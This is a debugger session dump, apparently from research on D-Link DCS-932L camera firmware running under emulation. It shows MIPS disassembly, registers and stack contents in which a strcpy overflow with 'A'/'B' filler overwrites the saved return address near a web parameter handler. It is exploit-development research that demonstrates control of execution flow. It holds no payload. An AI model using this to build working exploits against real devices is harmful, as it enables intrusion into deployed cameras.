 1 "disasm, legend"
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x435f98    lw     $t9, -0x72cc($gp)
0x435f9c    move   $a1, $s1
0x435fa0    jalr   $t9
执行完毕 strcpy 函数
0x435fa4    addiu  $a0, $sp, 0x18
► 0x435fa8    lw     $gp, 0x10($sp)
0x435fac    b      0x435e98                      <0x435e98>
0x435fb0    nop
0x435fb4    lw     $a2, -0x7fe0($gp)
0x435fb8    lw     $t9, -0x78e8($gp)
0x435fbc    addiu  $a1, $s3, -0x26c
0x435fc0    addiu  $a2, $a2, -0x734
0x435fc4    jalr   $t9
0x435fc8    move   $a0, $s5
0x435fcc    lw     $gp, 0x10($sp)
0x435fd0    lw     $s2, 4($s4)
0x435fd4    b      0x435e80                      <0x435e80>
0x435fd8    move   $s1, $v0
0x435fdc    lui    $gp, 9
0x435fe0    addiu  $gp, $gp, -0x41cc
0x435fe4    addu   $gp, $gp, $t9
0x435fe8    addiu  $sp, $sp, -0x40
0x435fec    sw     $ra, 0x3c($sp)
0x435ff0    sw     $s4, 0x38($sp)
0x435ff4    sw     $s3, 0x34($sp)
0x435ff8    sw     $s2, 0x30($sp)
2 "kali"
pwndbg> n
warning: GDB can't find the start of the function at 0x435f9c.
warning: GDB can't find the start of the function at 0x435f9c.
0x00435f9c in ?? ()
pwndbg> n
warning: GDB can't find the start of the function at 0x435fa0.
warning: GDB can't find the start of the function at 0x435fa0.
0x00435fa0 in ?? ()
pwndbg> c
Continuing.
Breakpoint 3, 0x00435fa8 in ?? (warning: GDB can't find the start of the function at 0x435fa8.
)
pwndbg> x/s $sp + 0x40
函数返回地址被覆盖
0x7fb60040:     "BBBB"
pwndbg>
3 "regs"
*V0   0x7fb60018 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
*V1   0x7fb60045 ◂— 0x10004128 /* '(A' */
*A0   0x7fb60018 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
*A1   0x7c67ad ◂— 0x0
A2   0x41
A3   0x77e8e220 —▸ 0x77e0c7f0 ◂— sll    $zero, $at, 0
T0   0xa
T1   0x0
T2   0x0
T3   0x5bc7613f
T4   0x84f5fdc4
T5   0x83181500
T6   0x0
T7   0x0
T8   0x0
T9   0x77dfe020 ◂— move   $v1, $a0
S0   0x0
S1   0x7c6780 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
S2   0x7d0d8f ◂— 0x3b0030 /* '0' */
S3   0x470000 ◂— 'DateTimeMode'
S4   0x7c6238 —▸ 0x7d0d8d ◂— 0x300032 /* '2' */
S5   0x7c5e80 ◂— 0x618b310f
S6   0x470000 ◂— 'DateTimeMode'
S7   0x7c5e80 ◂— 0x618b310f
S8   0x0
FP   0x0
SP   0x7fb60000 ◂— 0x3
*PC   0x435fa8 ◂— lw     $gp, 0x10($sp)
4 "backtrace"
► f 0 0x435fa8
5 "stack"
00:0000│ sp    0x7fb60000 ◂— 0x3
01:0004│       0x7fb60004 —▸ 0x7d0d94 ◂— 0x636e6f20 (' onc')
02:0008│       0x7fb60008 —▸ 0x470000 ◂— 'DateTimeMode'
03:000c│       0x7fb6000c —▸ 0x7c5e80 ◂— 0x618b310f
04:0010│       0x7fb60010 ◂— 0x4c1e10
05:0014│       0x7fb60014 —▸ 0x416f74 (mmalloc+68) ◂— lw     $gp, 0x10($sp)
06:0018│ v0 a0 0x7fb60018 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
... ↓          9 skipped
10:0040│       0x7fb60040 ◂— 'BBBB'
11:0044│ v1-1  0x7fb60044 —▸ 0x412800 (websParaRequest+652) ◂— move   $a0, $s1
12:0048│       0x7fb60048 ◂— 0x4c1e10
13:004c│       0x7fb6004c —▸ 0x7c6850 ◂— 0x6d74683c ('<htm')
qemu-mipsel-system:3.2 kali 192.168.116.104 171.2 1:QemuServer- 3:Debugger* 4:zsh  5:zsh ~/firmware/dcs-932l/1.14.04/cpio-root 1.58, 1.55, 1.52 ♥ 95% No weather location